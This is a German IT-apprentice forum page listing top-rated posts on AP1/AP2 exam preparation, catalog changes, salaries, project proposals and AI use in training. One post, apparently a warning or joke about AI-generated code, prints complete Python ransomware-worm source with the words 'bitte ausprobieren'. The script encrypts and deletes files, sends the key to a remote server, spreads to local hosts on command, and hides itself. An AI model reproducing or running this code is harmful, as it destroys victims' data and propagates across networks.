Rangliste

-

hellerKopf

UserPunkte1103Beiträge -

-

-

VenomVelvet

UserPunkte89Beiträge

Beliebte Inhalte

Anzeige der Inhalte mit der höchsten Bewertung seit 02/09/26 in allen Bereichen

-

Datenbankmodelle

Datenbankmodelle

Dakta und 5 andere hat reagiert auf VenomVelvet für einen Beitrag in einem Thema

6 PunkteWie wäre es denn anders herum? Du erstellst deine Präsentation, stellst die im Forum vor und fragst dann nach Hinweisen, was du verbessern könntest?6 Punkte -

AP1 Prüfungsvorbereitung – Masterplan

AP1 Prüfungsvorbereitung – Masterplan



kartoffelultra und 5 andere hat reagiert auf Malliw für eine Datei

6 Punkte- 2091 Downloads

- Version 1.0.0

Hallo zusammen, da der Prüfungskatalog für die AP1 ab Frühjahr 2025 einige wichtige Änderungen mit sich bringt (Stichwort: Streichliste), habe ich einen Masterplan erstellt. Dieser Guide basiert auf dem neuen Prüfungskatalog 2025 sowie der Analyse der letzten 9 Prüfungen (2021–2025). Er ist für alle IT-Berufe (FISI, FIAE, FIDP, FIDV) geeignet, da die AP1 inhaltsgleich ist. Was ist drin? Die echte Streichliste: Was ist wirklich raus? (z.B. RAID-Konfig, komplexes SQL, Struktogramme) Die neuen Themen: Was ist neu im Katalog? (Barrierefreiheit, Englisch, KI) 4-Wochen-Lernplan: Strukturierte Checklisten für Wirtschaft, Hardware, Netzwerk & Software. Priorisierung: Welche Themen sind die absoluten "Punktebringer" (NWA, Netzplan, etc.)? Format: Die Datei liegt als PDF und Markdown (.md) vor. Ihr könnt sie direkt in Obsidian, VS Code, Notion oder jedem Texteditor öffnen und bearbeiten. Hinweis: Dieser Plan wurde mit größter Sorgfalt und Community-Feedback erstellt, ist aber kein offizielles Dokument der IHK. Viel Erfolg bei der Vorbereitung!6 Punkte -

Kein RAID und kein SQL

Kein RAID und kein SQL

tkreutz2 und 4 andere hat reagiert auf charmanta für einen Beitrag in einem Thema

5 PunkteWER ERZÄHLT SO EINEN MIST ???? Das kann immer rankommen, das sind BASICS. Und NIEMAND außer den Nürnbergern weiss was dran kommt5 Punkte -

Abbruch der Ausbildung

Abbruch der Ausbildung

fisi2k28 und 4 andere hat reagiert auf steel für einen Beitrag in einem Thema

5 PunkteUnd deine Frage ist?5 Punkte -

Prüfung Teil 2 FIAE

Prüfung Teil 2 FIAE

hackbert301009 und 3 andere hat reagiert auf charmanta für einen Beitrag in einem Thema

4 Punkteschau Dich mal um .... exakt für diese Fragen ist das Forum da. Lesen musst Du schon selbst und bei einer spezifischen Frage bekommst Du sicher auch Hilfe ;)4 Punkte -

Kein RAID und kein SQL

Kein RAID und kein SQL

Mysteryland und 3 andere hat reagiert auf hellerKopf für einen Beitrag in einem Thema

4 PunkteEbenfalls ZPA Nord-West GbR Aktualisierte Auflagen der Prüfungskataloge für die bundeseinheitliche gestreckte Abschlussprüfung in den IT-Berufen Nr. 9 "..Mit der zweiten Auflage wird daher insbesondere eine verbesserte Trennschärfe zwischen Teil 1 und Teil 2 der Abschlussprüfung erreicht, z. B. durch Thematisierung von SQL und RAID ausschließlich in Teil 2 der Abschlussprüfung. ..." Also immer dazuschreiben, welche AP gemeint ist.4 Punkte -

Kein RAID und kein SQL

Kein RAID und kein SQL

Mysteryland und 3 andere hat reagiert auf charmanta für einen Beitrag in einem Thema

4 PunkteIHK ZPA 6393 Prüfungskatalog Fachinformatiker Systemintegration aus 2024 Fragenkomplex 1 Betreiben von IT Systemen: U.A. Stichwort RAID ("Maßnahmen zur Sicherstellung des Betriebs") Fragenkomplex 2 Erstellen Betreiben Betreuen von IT Lösungen Punkt 3: Erstellen und Modellieren von Datenbanken, ua SQL4 Punkte -

Datenbankmodelle

Datenbankmodelle

Mysteryland und 3 andere hat reagiert auf Schliepi für einen Beitrag in einem Thema

4 PunkteEs wäre mal interessant zu prüfen, ob sich seit der Einführung der "KI" die mittlereile Fragelänge von neuen Threads geändert hat. Meine (subjektive) Wahrnehmung ist, dass es kaum noch über Promptlänge hinausgeht. Es geht (gefühlt) immer mehr in Richtung "hier ist mein Einzeiler, mehr war es mir nicht wert, jetzt springt mal bitte alle für mich".4 Punkte -

Datenbankmodelle

Datenbankmodelle

Mysteryland und 3 andere hat reagiert auf cortez für einen Beitrag in einem Thema

4 PunkteIch sehe es ähnlich wie @hellerKopf Das Problem ist, der ursprüngliche Post sowas wie, "Mein Computer funktioniert nicht. Ich kann nicht arbeiten.". Ein Ticket was jeder schonmal hatte und was jeden stört. Generell sind die Leute in der IT hilfsbereit, aber es wird ein Maß an Eigeninitiative erwartet. Ich breche es gerne runter, auf das beantworten der W Fragen. Was ist das Problem? Wie äußert es sich? Was wurde unternommen? etc. so kann man sich vorher ein Bild machen und schnell und passend helfen. Ein Ping Pong an nachfragen und antworten, kann für beide Seiten stressig sein. Da sind wir bei einem Punkt, gerade in der IT macht Kommunikation viel aus, egal ob mit anderen ITlern oder Kollegen. Hier wäre die Frage, was wolltest du sagen/fragen bzw. was haben andere Verstanden? und ganz wichtig, warum gibt es da eine Diskrepanz? Es ist nur etwas für dich, womit du dich beschäftigen kannst. Es wird dir helfen die Information als Sender, so zu verpacken, dass sie auch so beim Empfänger ankommt, wie du willst. Das hilft dir nicht nur bei einer Präsi in der Schule, sondern auch bei deiner Abschlussprüfung oder im Berufsleben, wenn du deinen Chef von einer Idee überzeugen willst.4 Punkte -

Datenbankmodelle

Datenbankmodelle

Mysteryland und 3 andere hat reagiert auf hellerKopf für einen Beitrag in einem Thema

4 PunkteWer viel mit Computern und binären Systemen arbeitet, also mit klaren Zuständen wie 0 oder 1, richtig oder falsch, gewöhnt sich daran, Dinge eindeutig zu sehen und logisch sauber einzuordnen. Das kann sich auch darauf auswirken, wie man über andere Themen spricht. In Diskussionen werden Standpunkte dann oft sehr klar und manchmal ziemlich kompromisslos vertreten. Gleichzeitig entstehen dabei häufig hohe Ansprüche – an sich selbst, aber auch an andere. Das kann dazu führen, dass selbst von Anfängern schon recht viel erwartet wird. Dieser Anspruch an Genauigkeit und Perfektion richtet sich aber nicht nur an Personen, sondern auch an die Lösungen, die entwickelt werden. Es soll sauber funktionieren, logisch aufgebaut und möglichst fehlerfrei sein. Da Informatiker meist im Team arbeiten, betrifft dieser Qualitätsanspruch alle Teammitglieder – jede und jeder trägt Verantwortung dafür, dass das geforderte Ergebnis diesen Erwartungen entspricht. Vor diesem Hintergrund wird eine nachlässige oder wenig leistungsorientierte Haltung im Team häufig als problematisch oder sogar als Bedrohung empfunden.4 Punkte -

Noel Lang

Der Content von Noel Lang ist größtenteils mit KI erstellt und stellenweise sogar grob Falsch was die Inhalten anbelangt (z.B. in den lieblos mit KI Stimme vertonten TikTok Videos). Von seinen Prüfungsunterlagen würde ich abraten und lieber die Unterlagen des U-Form Verlags oder z.B. Seiten wie https://it-berufe-podcast.de/ von Stefan Macke empfehlen.4 Punkte

-

Umfrage: KI-Ausbildung für Fachinformatiker – sinnvoll oder übertrieben?

Umfrage: KI-Ausbildung für Fachinformatiker – sinnvoll oder übertrieben?

0x00 und 3 andere hat reagiert auf Brapchu für einen Beitrag in einem Thema

4 PunkteSorry aber wenn du als Fachinformatiker ausgebildet wurdest und ein bisschen Erfahrung gesammelt hast brauchst du keine spezialisierte Ausbildung um ein LLM wie Claude Code oder so zu bedienen. Die Dinger sind so selbsterklärend (du kannst ihnen ja sogar deine Fragen stellen!) das jegliche Zeit dafür eigentlich komplett verschwendet ist und lieber in die Basics wandern sollte damit man Fehler in den Ergebnissen der LLM auch erkennen kann.4 Punkte -

Informatikstudium unnötig?

Informatikstudium unnötig?

AVEN und 2 andere hat reagiert auf DoctorB für einen Beitrag in einem Thema

3 PunkteAlso wenn das deine Lebenseinstellung ist, kann ich mir die Gründe für die Ablehnungen beinahe vorstellen. Was ist deine Erwartung jetzt mit Vollzeit? 2,5k netto? Mit welcher Berechtigung denn? Erkläre doch mal einem Arbeitgeber, weshalb du das wert wärst, ohne Praxiserfahrung. Weil du ein Bachelor hast? Wie du selbst von dir sagst nur mit theoretischem Wissen? :D Da würde ich als AG immer die Bewerber mit Erfahrung vorziehen und sogar lieber die ohne B.Sc. nehmen, solange die Erfahrung stimmt. Sorry, aber wenn ich für "ca. 1k€ für ca. 20h Arbeit" es nicht einsehe, arbeiten zu gehen, würdest du es ja auch nicht für 2k bei 40h einsehen. Und ich wüsste nicht, was diese Vergütung begründen würde. Ein Bachelor bringt dir etwas, wenn du dich während des Studiums noch hingesetzt hättest. Aber da es dir das nicht Wert war, hast du jetzt das Problem, was du hast. Das werde ich auch nicht schön reden. Und wenn du es doch so scheiße hier findest, versuch doch dein Glück gerne im Ausland :) Der 1st-Level in den Konzernen kommt meist aus Ungarn/Indien und Co. Versuch doch da mal dein Glück, aber SPOILER: Erwarte bitte umgerechnet keine 2k Euro für die Vollzeitstelle :)3 Punkte -

AP T2 FIAE Lernmaterialien

AP T2 FIAE Lernmaterialien

VenomVelvet und 2 andere hat reagiert auf steel für einen Beitrag in einem Thema

3 PunkteSchau doch mal hier: https://www.fachinformatiker.de/files/file/50-ap2-fiae-masterplan-v10/3 Punkte -

AP1 2026 FJ

AP1 2026 FJ

Costello und 2 andere hat reagiert auf t1nk4bell für einen Beitrag in einem Thema

3 Punkte@KuSuD Verstehe inhaltlich nicht was an der Prüfung für dich genau das Problem war ? War das Niveau zu hoch? Oder zu niedrig? Was waren genau die Probleme ? Ich habe die Prüfung hier vor mir liegen . Ich kann da nichts entdecken was problematisch ist , außer das ich persönlich finde das der schweregrad immer lächerlicher wird so das man sich die auch bald sparen könnte und einfach sagt hier bitte du hast bestanden.3 Punkte -

AP1

Hallo weis jemand ob die Ap 1 von heute schon online ist, oder kann mir die vielleicht jemand schicken wenn vorhanden ?3 Punkte

-

AP1 2026 FJ

AP1 2026 FJ

Allam und 2 andere hat reagiert auf JustSimpleGuy für einen Beitrag in einem Thema

3 PunkteZusammenfassend enthalte die AP1 Frühjahr 2026 ähnliche Themen, wie vorherige IHK-Prüfungen. Es kam ganz neues Thema bei der Aufgabe 1. Dort musste man Begriffe wie "IR" oder "heater" bei der Überwachungskamera und MST-Verfahren aus dem englischsprachigen Text erklären. In den Aufgaben 1 - 3 waren Themen, wie Netzwerktechnik (IPv4, IPv6), Netzplan und Wirtschaft (Vertragsrecht). Interessant ist nur, dass es fast keine Aufgaben zur IT-Sicherheit gekommen sind (außer einer mit Datenschutz). Für mich als Anwendungsentwickler war die Aufgabe 4 als einfachste, weil man dort UML-Klassendiagramm und ER-Modell zeichen sowie das Pseudocode analysieren musste.3 Punkte -

Anlässlich der AP1: LF.03 auf die Schnelle

Anlässlich der AP1: LF.03 auf die Schnelle

noparamos und 2 andere hat reagiert auf kreincke für einen Beitrag in einem Thema

3 PunkteHeute Morgen eine kleine Anfrage einer Kollegin: Was sie denn einer Schülerin empfehlen solle, wenn die jetzt noch — 4 Tage vor der AP1 — in Sachen Netzwerktechnik aufholen wolle? Ob ich das auf 7 Punkte bringen könne? Sie wolle ihre Schülerin ja nicht entmutigen. Kann ich! Meine Antwort findet ihr hier: https://karsten-reincke.de/ap1-crashkurs-lf03/ Happy learning, happy coding, happy reusing KR3 Punkte -

Wie viel verdient ihr?

Wie viel verdient ihr?

AleXreleXed und 2 andere hat reagiert auf usr für einen Beitrag in einem Thema

3 PunkteAlter: 24 Wohnort: Marburg letzter Ausbildungsabschluss (als was und wann): 2023 FIAE Berufserfahrung: 3 Jahre Vorbildung: Mittlere Reife Arbeitsort: Marburg Grösse der Firma 1.600+ Tarif: TVöD VKA Branche der Firma öD Arbeitsstunden pro Woche laut Vertrag 39 Arbeitsstunden pro Woche real 39 Gesamtjahresbrutto 60.000€ (EG 11, Stufe 2) Anzahl der Monatsgehälter 12 Anzahl der Urlaubstage 38 Sonder- / Sozialleistungen ZVK, Jobticket Premium, Kantine, 50% HO, VL, flex Arbeitszeiten, Jahressonderzahlung, … Variabler Anteil am Gehalt - Verantwortung: Keine Personalverantwortung, IT-Sicherheit, Digitale Kommune Tätigkeiten (Aufgaben/Aufgabenbereich) Projektmanagement/Beratung Digitale Kommune, IT-Sicherheit3 Punkte -

Projektantrag: Umzug von einer Panasonic Telefonanlage zu einer Yeastar Telefonanlage

Projektantrag: Umzug von einer Panasonic Telefonanlage zu einer Yeastar Telefonanlage

ickevondepinguin und 2 andere hat reagiert auf charmanta für einen Beitrag in einem Thema

3 PunkteGrundsätzlich ein Thema was zulassungsfähig ist ... aber nicht so. Die Entscheidung steht praktisch schon fest und die Auswahl betrifft nix, wofür ich einen FiSi brauche. Auswahlphase 6-8 Stunden und ergebnisoffen verschiedene LÖSUNGEN betrachten. Die Telefone o.ä. sind eher egal. Weiterhin fehlt eine Schutzbedarfsanalyse oder datenschutzrechtliche Betrachtung. Kosten/Nutzen oder Entscheidungsmatrix mit kfm Betrachtung fehlen auch3 Punkte -

Wie am besten weiterbilden

Wie am besten weiterbilden

Ajnabi und 2 andere hat reagiert auf hellerKopf für einen Beitrag in einem Thema

3 PunkteHinten anstellen. Nur wenn es keinen besseren Kandidaten gibt, dann zu einem Probearbeiten einladen. Klingt zunächst hart und unfair. Aber: Da kommen 100 und mehr Bewerbungen auf den Tisch. Man kann aber keine 100 Einladungen zu Interviews abarbeiten. Man muss also auswählen.3 Punkte -

Verwirrung wegen ungleicher Formate: Herbst 24 | Frühjahr 21

Verwirrung wegen ungleicher Formate: Herbst 24 | Frühjahr 21

hackbert301009 und 2 andere hat reagiert auf hellerKopf für einen Beitrag in einem Thema

3 PunkteEs dürfte jetzt niemanden mehr geben, der eine "Zwischenprüfung" oder GA1 oder GA2 schreibt. Es kann eigentlich nur noch AP1 und AP2 geschrieben werden.3 Punkte -

Kein RAID und kein SQL

Kein RAID und kein SQL

Mysteryland und 2 andere hat reagiert auf hellerKopf für einen Beitrag in einem Thema

3 PunkteAP1 und AP2 sind zu unterscheiden. Es gab einen Update im Katalog für die AP1 in 2025 Gute Auswertung bei S.Macke3 Punkte -

Datenbankmodelle

Datenbankmodelle

Dakta und 2 andere hat reagiert auf Parser für einen Beitrag in einem Thema

3 Punktewitzig. Ich habe damals in der Berufsschule tatsächlich mal eine Präsentation zum relationalen Datenbankmodell gehalten. Wie es sich für einen anständigen Fachinformatiker gehört habe ich aber natürlich NICHT PowerPoint verwendet, sondern TeX (professioneller Textsatz). Die Präsentation werde ich dir nicht geben, du sollst ja auch den Lerneffekt haben. Aber noch eine Literaturempfehlung: Das Buch Datenbanksysteme von Alfons Kemper und Andre Eickler. Darin solltest du alle Informationen finden um eine solche Präsetation so zu gestalten, dass du (und deine Mitschüler!) einen guten Lerneffekt hast.3 Punkte -

AP1 Frühjahr 2026 - Was kommt wirklich dran?

AP1 Frühjahr 2026 - Was kommt wirklich dran?

jobless und 2 andere hat reagiert auf hellerKopf für einen Beitrag in einem Thema

3 PunkteWozu braucht man denn noch ein Intensiv Vorbereitungstraining ? Ist doch alles schon unterrichtet worden. PS: Wenn hier schon 'durchgesickerte' Fragen kommuniziert würden, wird die Prüfung annulliert und alle dürfen eine neue Prüfung schreiben. Glaubt ihr wirklich das bei dem ganzen Gefasel hier, IHK und U-Form nicht mitlesen? Ich finde es unverantwortlich, wie das Forum hier dauernd in Gefahr gebracht wird.3 Punkte -

Noel Lang

Noel Lang

IchWillNichtMehr1223 und 2 andere hat reagiert auf Muff Potter für einen Beitrag in einem Thema

3 PunkteIch sehe das wie @Brapchu und würde noch folgende Website vorschlagen: https://fi-lab.de3 Punkte -

Ap1 Note 6

Ap1 Note 6

fisi2k28 und 2 andere hat reagiert auf t1nk4bell für einen Beitrag in einem Thema

3 PunkteEine Sechs in der ap eins zu schreiben halte ich für fast unmöglich, wenn man sie schreibt.3 Punkte -

Abbruch der Ausbildung

Abbruch der Ausbildung

Guckzu und 2 andere hat reagiert auf tkreutz2 für einen Beitrag in einem Thema

3 PunkteDu bist ja noch jung, wenn Du noch mal zur Schule / Studium machen möchtest, ist das völlig okay. Wenn man älter wird, wird es schwieriger. Aber Du musst halt wirklich dann auch wissen, was Du eigentlich willst, sonst wird es Dir im Studium ähnlich ergehen. Mit dem Startup würde ich erst mal warten. Falls Du wirklich eins machen willst, da gibt es auch später noch Unterstützung von den Hochschulen zu, aber vorher solltest Du die Zeit nutzen, um erst mal einiges an Grundlagen zu lernen. Außerdem müsstest Du dann BWL studieren, nicht VWL - VWL ist Volkswirtschaftslehre und BWL ist Betriebswirtschaftslehre. Also langer Rede kurzer Sinn, Du solltest Dir noch einmal die Zeit nehmen, eine Berufsberatung in Anspruch zu nehmen, dazu kannst Du auch völlig kostenlos- und unverbindlich einen Termin bei Deinem Arbeitsamt machen, die bieten so was auch an. Eventuell wäre es auch hilfreich, mal in andere Berufe unverbindlich rein zu schnuppern und ein Betriebspraktikum zu machen. Dazu müsstest Du Dir Firmen suchen, die in Deiner Nähe sind und ggf. in den Berufen, die Dich interessieren auch ausbilden. (Einfach unverbindlich fragen). Wenn Dir die aktuelle Ausbildung keinen Spaß macht und Dir nicht zusagt, dann macht es leider auch keinen Sinn, sich da weiter zu quälen. Gehe einfach zu Deinem Chef und finde den Mut ein ehrliches Gespräch zu führen. Ich wünsche Dir auf jeden Fall viel Glück- und alles Gute für die Zukunft !3 Punkte -

Wie am besten weiterbilden

Wie am besten weiterbilden

Dakta und 2 andere hat reagiert auf charmanta für einen Beitrag in einem Thema

3 PunkteEinmal KURZ als AG: ich persönlich pfeiffe auf Zertifikate, exakt aus diesem Grund. Ich verschaff mir immer einen persönlichen Eindruck. Nenn mir den Abschluß und ich weiss wie ich den ohne jede Übung erlangen kann. Egal ob Lenovo, Cisco, MS etc .... diese ganzen Zerts ( die in Prüfcentern abgelegt werden ) können gefakt sein.3 Punkte -

Gefahr von diesem KI Programm

Gefahr von diesem KI Programm

DoctorB und 2 andere hat reagiert auf Inkognito für einen Beitrag in einem Thema

3 PunkteHier ein vibe codeing, bitte ausprobieren import os import platform import threading import shutil import tempfile import random import string import atexit import socket from cryptography.fernet import Fernet # Server-Adresse und Port server_address = 'example.com' server_port = 8080 def generate_key(): # Generiere einen Schlüssel für die Verschlüsselung key = Fernet.generate_key() return key def encrypt_data(key, data): # Verschlüssle die Daten cipher_suite = Fernet(key) encrypted_data = cipher_suite.encrypt(data) return encrypted_data def connect_to_server(): # Verbinde mit dem Server try: sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.connect((server_address, server_port)) return sock except Exception as e: print(f"Fehler beim Verbinden mit dem Server: {e}") return None def send_data(sock, data): # Sende Daten an den Server try: sock.sendall(data) except Exception as e: print(f"Fehler beim Senden von Daten: {e}") def receive_data(sock): # Empfange Daten vom Server try: data = sock.recv(1024) return data except Exception as e: print(f"Fehler beim Empfangen von Daten: {e}") return None def spread(): # Versuche, das Programm auf anderen Systemen zu verbreiten try: # Liste von möglichen Ziel-Systemen targets = ['192.168.1.1', '192.168.1.2', '192.168.1.3'] for target in targets: # Versuche, eine Verbindung zum Ziel-System herzustellen sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM) sock.connect((target, 8080)) # Sende das Programm an das Ziel-System with open(__file__, 'rb') as f: data = f.read() sock.sendall(data) sock.close() except Exception as e: print(f"Fehler beim Verbreiten des Programms: {e}") def hide_program(): # Verstecke das Programm try: # Erstelle einen temporären Ordner temp_dir = tempfile.mkdtemp() # Kopiere das Programm in den temporären Ordner shutil.copy(__file__, temp_dir) # Ändere den Namen des Programms new_name = ''.join(random.choice(string.ascii_lowercase) for _ in range(10)) os.rename(os.path.join(temp_dir, os.path.basename(__file__)), os.path.join(temp_dir, new_name)) # Lösche das Original-Programm os.remove(__file__) # Registriere die Löschfunktion für den temporären Ordner atexit.register(lambda: shutil.rmtree(temp_dir, ignore_errors=True)) except Exception as e: print(f"Fehler beim Verstecken des Programms: {e}") def encrypt_system(key): # Verschlüssle die Daten auf dem System try: # Liste von Dateien, die verschlüsselt werden sollen files = ['/path/to/file1.txt', '/path/to/file2.txt'] for file in files: with open(file, 'rb') as f: data = f.read() encrypted_data = encrypt_data(key, data) with open(file + '.enc', 'wb') as f: f.write(encrypted_data) os.remove(file) except Exception as e: print(f"Fehler beim Verschlüsseln der Daten: {e}") def main(): # Generiere einen Schlüssel für die Verschlüsselung key = generate_key() # Verschlüssle die Daten auf dem System encrypt_system(key) # Verbinde mit dem Server sock = connect_to_server() if sock is None: return # Sende den Schlüssel an den Server send_data(sock, key) # Empfange Befehle vom Server while True: data = receive_data(sock) if data is None: break if data == b'spread': # Versuche, das Programm auf anderen Systemen zu verbreiten threading.Thread(target=spread).start() elif data == b'exit': # Beende das Programm break # Verstecke das Programm hide_program() # Schließe die Verbindung sock.close() if name == "__main__": main()3 Punkte -

Umfrage: KI-Ausbildung für Fachinformatiker – sinnvoll oder übertrieben?

Umfrage: KI-Ausbildung für Fachinformatiker – sinnvoll oder übertrieben?

Dakta und 2 andere hat reagiert auf skylake für einen Beitrag in einem Thema

3 Punktebei Stackoverflow ... damals ... war der Unterschied aber, dass man sich durch verschiedene Antworten kämpfen musste und die Codesnippets teilweise einfach nicht durch reines copy & paste funktioniert haben. Man musste sich also gezwungenermaßen damit außeinandersetzen. Heute, bei LLM kopiert man den Code rüber und wenn eine Fehlermeldung fliegt, lässt man diese auch von dem LLM überprüfen, korrigieren und (wenn Agents aktiv sind) automatisiert alles zusammenbauen. Man abstrahiert die technische Ebene teilweise extrem. Das ist gerade für den beiden Themengebiete Verständnis und Security fatal. Security im Produktivbetrieb, Verständnis für die IHK Prüfung. Man könnte natürlich argumentieren, dass wenn LLM/KI/AI irgendwann so ausgereift wäre, dass diese keine Fehler mehr macht, man auch kein Verständnis mehr bräuchte. Aber alleine die stumpfe Tatsache, dass die Azubis nach 3 Jahren vor einem Blatt Papier sitzen und Code dort niederschreiben müssen führt der Ansatz dazu, dass diese dann auf die Nase fallen. Für die IHK Prüfung finde ich Vibe-Coding sehr problematisch, da es einfach zu sehr dazu verleitet, sich die Frustmomente zu ersparen (die aber sehr lernförderlich sein können) und das Gehirn komplett auszulagern. Der Security Aspekt finde ich später dann noch deutlich kritischer. Ich habe von jedem aktuellen Modell (Gemini 3 Pro, Opus 4.5 usw.) Backendcode bekommen, der heftigste Sicherheitslücken aufwies. Teilweise derart offensichtlich, dass man ziemlich sicher nach einigen Tagen von jedem Skriptkiddie gehackt worden wäre, wenn der Code live geht. Das fängt bei SQLinjection an und geht bis zu XSS. Auch sollte sich der Azubi einer Sache im klaren sein. Wenn man die Grundlagen nicht lernt und 100% Vibe-Coding ohne Background betreibt dann kann das auch jede x-beliebig andere Person. Sich derart ersetzbar/austauschbar zu machen halte ich auch im Hinblick auf Jobsicherheit für nicht die allerbeste Strategie.3 Punkte -

Projektantrag: Einrichtung und Integration eines neuen Seafile‑Servers (Community Edition) als interne Cloud‑ und Kollaborationslösung für das Unternehmen XYZ GmbH

Projektantrag: Einrichtung und Integration eines neuen Seafile‑Servers (Community Edition) als interne Cloud‑ und Kollaborationslösung für das Unternehmen XYZ GmbH

hackbert301009 und ein anderer hat reagiert auf hellerKopf für einen Beitrag in einem Thema

2 Punkteist das die XYZ GmbH?2 Punkte -

Hat Jemand Lernzettel zur Aktuellen AP2 FISI?

Hat Jemand Lernzettel zur Aktuellen AP2 FISI?

ChaosAlex88 und ein anderer hat reagiert auf H1TCH3R für einen Beitrag in einem Thema

2 PunkteHey Leute, hat jemand Lernzettel für die AP2 FISI Winter 2025? Die von der AP1 hier im Forum waren mega hilfreich – wär super, wenn jemand was teilen könnte.2 Punkte -

Projektantrag: Modernisierung der Datensicherung durch die Migration auf Windows Server 2022 zur Installation der neuesten Backup-Software inklusive des Austauschs eines veralteten LTO-7 gegen ein kompatibles LTO-8 Laufwerk.

Projektantrag: Modernisierung der Datensicherung durch die Migration auf Windows Server 2022 zur Installation der neuesten Backup-Software inklusive des Austauschs eines veralteten LTO-7 gegen ein kompatibles LTO-8 Laufwerk.

charmanta und ein anderer hat reagiert auf cortez für einen Beitrag in einem Thema

2 PunkteEs ist ein Arbeitsauftrag kein Projekt. Alle Entscheidungen sind schon vorgegeben. Migration eines Servers und Austausch eines Bandlaufwerks. Wenn es um veraltete Hardware geht und das Ablösen dieser, warum wird dann auf LTO 8 gesetzt und nicht auf etwas neueres?2 Punkte -

Start meines IT-Youtubekanals

Start meines IT-Youtubekanals

Morrigan und ein anderer hat reagiert auf Whiz-zarD für einen Beitrag in einem Thema

2 PunkteKeine Ahnung, wo man da wirklich anfangen soll, weil das Video doch sehr viele Mängel aufweist und Studenten und Juniors in eine falsche Richtung führt. Erstmal ist JSON nicht die Sprache, mit der moderne Systeme kommunizieren. Es ist lediglich nur eine Sprache. JSON ist nur wegen seiner relativen Kompaktheit und Lesbarkeit so verbreitet. Früher war XML sehr verbreitet (Stichwort wäre z.B. AJAX). JSON ist aber auch nur Text und daher von der Datenmenge recht groß. Bei einer UTF-8-Kodierung kann im schlimmsten Fall ein Zeichen 4 Bytes groß sein. Auch ist das Parsen von JSON nicht die schnellste Variante und je nach Anwendungsfall auch nicht optimal. Daher gibt es auch ganz andere Formate, wie z.B. Googles Protobuf, was ein komprimiertes Binärformat ist und einfach dekomprimiert als Datenblock in den Speicher gelegt werden kann, ohne dass man es Zeichen für Zeichen parsen muss. In einer Android-App, die ich mal mitentwickelt habe, haben wir uns für Protobuf entscheiden, anstatt für JSON, weil Protobuf performanter war und den Akku schonte. Das kann man momentan auch gut bei den ganzen KI-Apps sehen, wie der Akku aufgrund von JSON streaming leergelutscht wird. ChatGPT braucht z.B. mehr Akkuleistung, als Netflix. Auch finde ich den Microservice-Teil sehr problematisch. Das suggiert, als würde man heute nur noch Microservices entwickeln. Das ist aber falsch und sehr gefährlich. In den allermeisten Fällen sind Microservices wie mit Kanonen auf Spatzen schießen, da Microservices im Vergleich zu einem Monolithen, sehr viele komplexe Problematiken aufweist, die man mit einem Monolithen eben nicht hat (z.B. Orchestrieung? Was tun beim Ausfall einzelner Services? Verteilte Transaktionen? Health-Check? etc.) Alles in einem frage ich mich auch, wer die Zielgruppe sein soll? Für Anfänger und Juniors sind da viel zu viele Fachbegriffe drinnen, die auch nicht richtig eingeordnet werden. Warum wird überhaupt JSON erwähnt und warum der Schwung Richtung Microservices?2 Punkte -

Start meines IT-Youtubekanals

Start meines IT-Youtubekanals

steel und ein anderer hat reagiert auf charmanta für einen Beitrag in einem Thema

2 PunkteHm. Externe Links .... müssen im Vorfeld mit dem Forenbetreiber abgesprochen werden. @steel Daumen hoch oder runter ?2 Punkte -

AP1 2026 FJ

AP1 2026 FJ

Brapchu und ein anderer hat reagiert auf t1nk4bell für einen Beitrag in einem Thema

2 PunkteNein das sollte kein ragebait sein , und das was auf Reddit abgeht kannst du dort rückwirkend bei jeder Prüfung nachlesen, exakt das selbe deswegen mache ich mir immer selbst ein Bild oder frag die leute. Auf Reddit sind übrigens auch Leute die sie für leicht halten wenn man alles liest. Was fandest du denn schwer? Inhaltlich oder zeitlich? Was waren die Aufgaben bei denen du sagst " ging gar nicht " oder das war zu schwer für eine Ap1 Die Prüfung wird mit Sicherheit gewertet davon ist auszugehen, es gibt auch keinen Grund warum nicht , alle Themen sind im Katalog , keine einzige Aufgabe ging irgendwo in die Tiefe , Fehler in der Ausführung hab ich auch noch keine gefunden2 Punkte -

Schönschrift bei Prüfung

Schönschrift bei Prüfung

charmanta und ein anderer hat reagiert auf ExplainItToTheDuck für einen Beitrag in einem Thema

2 PunkteWir geben uns Mühe und wir versuchen alles zu entziffern. Bislang waren die Fälle recht selten wo wir hier aufgeben mussten. Aber ja, wenns einfach garnicht lesbar ist hilft alles nix. Wenn du magst (und es dich wirklich so sehr interessiert) mach doch mal ne kleine Schriftprobe wie du in der AP1 geschrieben hast auf ein Foto und wir sagen dir ob wir das vollständig lesen können. Klingt wie ein lustiges Experiment!2 Punkte -

AP1 2026 FJ

AP1 2026 FJ

Ajnabi und ein anderer hat reagiert auf VenomVelvet für einen Beitrag in einem Thema

2 PunkteInsgesamt sehr machbar, gefühlt einfacher als 2024 & 2025 jeweils Frühjahr und Herbst. Einen fertigen Netzplan mit "finde die Fehler" hab ich AFAIK noch nie gesehen. Es sollte in der Ausbildung (aus meiner Perspektive, woanders ist das vielleicht noch besser) erheblich mehr darauf bestanden werden, daß grundlegend alle alles wissen müssen. Für FiSIs war ganz schön viel FIAE dabei, FIAEs haben sich über die komplizierten FISI-Inhalte beschwert. Hier und da gab es Beschwerden, daß so viel Englisch drankam. Alle Fachbegriffe und die meisten Programmiersprachen sind englisch (Ausnahmen bestätigen die Regel). Der Anspruch "es muss deutsch sein" erschließt sich mir nicht. Zeitlich: Ja, es hätten allgemein sicher so ~10 min mehr sein können.2 Punkte -

AP1 2026 FJ

AP1 2026 FJ

fisi2k28 und ein anderer hat reagiert auf thefrogger für einen Beitrag in einem Thema

